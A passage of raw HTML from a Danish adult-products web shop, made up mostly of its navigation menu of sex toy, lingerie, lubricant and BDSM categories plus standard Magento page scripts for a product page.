href="https://sengetrolden.dk/sexlegetoj/anal-legetoj/prostata-massage.html"><span>Prostata Massage</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj/anal-dildo.html"><span>Anal Dildo</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/app-styret-sexlegetoj.html"><span>App styret sexlegetøj</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/app-styret-sexlegetoj/air-stimulator.html"><span>Air Stimulator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/app-styret-sexlegetoj/anal-legetoj.html"><span>Anal legetøj</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/app-styret-sexlegetoj/penis-ring.html"><span>Penis ring</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/app-styret-sexlegetoj/masturbator.html"><span>Masturbator</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/electrosex.html"><span>Electrosex</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/butt-plug.html"><span>Butt Plug</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/klemmer.html"><span>Klemmer</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/kyskhedsbaelte.html"><span>Kyskhedsbælte</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/kontrollere.html"><span>Kontrollere</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/dildo.html"><span>Dildo</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/egg.html"><span>Egg</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/penis-ringe.html"><span>Penis ringe</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/pinwheel.html"><span>Pinwheel</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/dilator.html"><span>Dilator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/vibrator.html"><span>Vibrator</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/dildoer.html"><span>Dildoer</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/dildo-med-sugekop.html"><span>Dildo med sugekop</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/double-dildo.html"><span>Double dildo </span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/fisting.html"><span>Fisting</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/metal-dildo.html"><span>Metal Dildo</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/glas-dildo.html"><span>Glas Dildo</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/klassisk-dildo.html"><span>klassisk Dildo</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/realistik-dildo.html"><span>Realistik Dildo</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/strap-on-dildo.html"><span>Strap-on Dildo</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/vibrator.html"><span>Vibrator</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/bojelige-vibratorer.html"><span>Bøjelige vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/bullet-vibrator.html"><span>Bullet Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/butterfly-vibrator.html"><span>Butterfly vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/kamera-vibrator.html"><span>Kamera Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/klassisk-vibrator.html"><span>Klassisk Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/klitoris-stimulator.html"><span>Klitoris Stimulator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/finger-vibrator.html"><span>Finger Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/g-spot-vibrator.html"><span>G-Spot Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/glas.html"><span>Glas vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/mini-vibrator.html"><span>Mini vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/musik-vibrator.html"><span>Musik Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/oral-sex-stimulator.html"><span>Oral Sex Stimulator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/panty-vibe.html"><span>Panty Vibe</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/rabbit-vibrator.html"><span>Rabbit Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/rippled-vibrator.html"><span>Rippled Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/realistisk-vibrator.html"><span>Realistisk Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/specials.html"><span>Specials</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/strap-on-vibrator.html"><span>Strap-On Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/thrusting-vibrator.html"><span>Thrusting Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/vibrator-for-par.html"><span>Vibrator for par</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/vibrator-med-varme.html"><span>Vibrator med varme</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/vibrator/wand-massager.html"><span>Wand Massager</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://sengetrolden.dk/sexlegetoj/vibrator/wand-massager/wand-tilbehor.html"><span>Wand Tilbehør</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/onani.html"><span>Onani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/onani/anal.html"><span>Anal</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/onani/diskret.html"><span>Diskret</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/onani/mund.html"><span>Mund</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/onani/stroker.html"><span>Stroker</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/onani/vagina.html"><span>Vagina</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/onani/sexdukker.html"><span>Sexdukker</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/penis-ringe.html"><span>Penis Ringe og Sleeves</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/penis-ringe/penis-ringe-uden-vibrator.html"><span>Penis Ringe uden vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/penis-ringe/penis-ringe-med-vibrator.html"><span>Penis Ringe med Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/penis-ringe/penis-sleeves.html"><span>Penis Sleeves</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/storre-penis.html"><span>Større Penis</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/aeg-og-kugler.html"><span>Æg og kugler</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/speculums.html"><span>Speculums</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/spisebart.html"><span>Spisebart</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/fun.html"><span>Fun</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/spil.html"><span>Spil</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/sex-machines.html"><span>Sex Maskiner</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/sex-furnitures.html"><span>Sex Møbler</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/tilbehor.html"><span>Tilbehør</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/tilbehor/batterier.html"><span>Batterier</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/tilbehor/opladere.html"><span>Opladere</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/tilbehor/kloning-kit.html"><span>Kloning Kit</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/tilbehor/opbevaring.html"><span>Opbevaring</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/rengoringsmidler.html"><span>Rengøringsmidler</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/sengetoj.html"><span>Sengetøj</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/lingeri.html" class="level-top"><span>Lingeri</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/tilbehor.html"><span>Tilbehør</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/badetoj.html"><span>Badetøj</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/babydoll.html"><span>Babydoll</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/bodystocking.html"><span>Bodystocking / Catsuit</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/bra-bra-set.html"><span>BH & BH Sæt</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/for-maend.html"><span>For mænd</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/gloves.html"><span>Handsker</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/harness.html"><span>Harness</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/kimono.html"><span>Kimono</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/kjoler.html"><span>Kjoler</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/korsage.html"><span>Korsage</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/kostumer.html"><span>Kostumer</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/neglige.html"><span>Neglige & nightware</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/trusser.html"><span>Trusser</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/shapeswear.html"><span>Shapeswear</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/stromper.html"><span>Strømper & hofteholdere</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/teddy.html"><span>Teddy</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/lingeri/queen-size.html"><span>Queen Size</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/creme-olie-og-kondomer.html" class="level-top"><span>Creme, Olie og Kondomer</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care.html"><span>Body Care</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/bath-shower.html"><span>Bad og shower</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/body-powder.html"><span>Body Powder</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/body-spray.html"><span>Body Spray</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/intimate-care.html"><span>Intim pleje</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/intimate-shaving.html"><span>Intim barbering</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/pheromone-spray.html"><span>Pheromone Spray</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/hair-removal.html"><span>Hårfjernings produkter</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-care/mens-body-care.html"><span>Kropspleje for mænd</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-massage.html"><span>Body Massage</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-massage/massage-candle.html"><span>Massage Candle</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-massage/massage-glide.html"><span>Massage Glide</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-massage/massage-lotion.html"><span>Massage Lotion</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/body-massage/massage-oil.html"><span>Massage Oil</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/kondomer.html"><span>Kondomer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme.html"><span>Glidecreme</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/anal-siliconebaseret-glidecreme.html"><span>Anal Siliconebaseret glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/anal-vandbaseret-glidecreme.html"><span>Anal vandbaseret glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/hybrid-glidecreme.html"><span>Hybrid Glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/kolende-glidecreme.html"><span>Kølende Glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/glidecreme-med-smag.html"><span>Glidecreme med smag</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/organic-glidecreme.html"><span>Organic Glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/siliconebaseret-glidecreme.html"><span>Siliconebaseret glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/stimulerende-glidecreme.html"><span>Stimulerende glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/varmende-glidecreme.html"><span>Varmende glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/vandbaseret-glidecreme.html"><span>Vandbaseret glidecreme</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/glidecreme/tilbehor.html"><span>Tilbehør</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/delay-spray-cream.html"><span>Delay Spray & Cream</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/oral-sex-gel.html"><span>Oral Sex Gel</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/storre-penis.html"><span>Større Penis</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/solid-erektion.html"><span>Solid Erektion</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/stimulerende-gel.html"><span>Stimulerende Gel</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/opstrammende-gel.html"><span>Opstrammende Gel</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/sexual-desire.html"><span>Sexual Desire</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/tampons.html"><span>Tampons</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/creme-olie-og-kondomer/relaxing-gel-spray.html"><span>Relaxing gel & Spray</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/bdsm.html" class="level-top"><span>BDSM</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/ball-stretcher.html"><span>Ball stretcher</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/blindfold-maske.html"><span>Blindfold (Maske)</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/dilator.html"><span>Dilator & penis plug</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/halsband-og-snor.html"><span>Halsbånd og snor</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/handjern.html"><span>Håndjern</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/kyskhedsbaelte.html"><span>Kyskhedsbælte</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/gags.html"><span>Gags</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/brystklemmer.html"><span>Brystklemmer</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/paddle-piske.html"><span>Paddle piske</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/pinwheels.html"><span>Pinwheels</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/reb.html"><span>Reb, stropper og tape</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/ticklers.html"><span>Ticklers</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/spreader-bars.html"><span>Spreader Bars</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/bdsm/vacuum-pumps.html"><span>Vacum Pumper</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/bdsm/vacuum-pumps/vagina-pumps.html"><span>Vaginal Pumper</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/bdsm/vacuum-pumps/nipple-pumps.html"><span>Nipple Pumpe</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/pisk.html"><span>Pisk</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/bdsm/bondage-set.html"><span>Bondage set</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/body-fashion.html" class="level-top"><span>Body Fashion</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/body-fashion/smykker.html"><span>Smykker</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/body-fashion/masker.html"><span>Masker</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/body-fashion/bryst-dekoration.html"><span>Bryst dekoration</span></a></li><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/body-fashion/parykker.html"><span>Parykker</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://sengetrolden.dk/gift-set.html" class="level-top"><span>Gift Set</span></a></li>    </ul>
</nav>
<script type="text/javascript">
    require([
        'jquery',
        'ET_Navigationmenu/js/megamenu'
    ], function ($) {
        $(".hlm-topmenu").websMegamenu({
        });
    });
</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Indstillinger                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Sprog</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default_dk">
                                        <span>Dansk version</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                            <li class="view-default_uk switcher-option">
                            <a href="https://sengetrolden.dk/stores/store/redirect/___store/default_uk/___from_store/default_dk/uenc/aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGsvdGhlLXNjcmVhbWluZy1vLXByaW1vLXdhbmRibHVlYmVycnkuaHRtbD9fX19zdG9yZT1kZWZhdWx0X3Vr/">
                                                                <span>English Version</span>
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
    </header>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"The Screaming O - Primo WandBlueberry"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="GWg3NhEqrDWevoY3" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/sengetrolden.dk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/sengetrolden.dk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/sengetrolden.dk\/","customerLoginUrl":"https:\/\/sengetrolden.dk\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsengetrolden.dk\u002Fstatic\u002Fversion1768834109\u002Ffrontend\u002FET\u002Fbase_child\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/sengetrolden.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
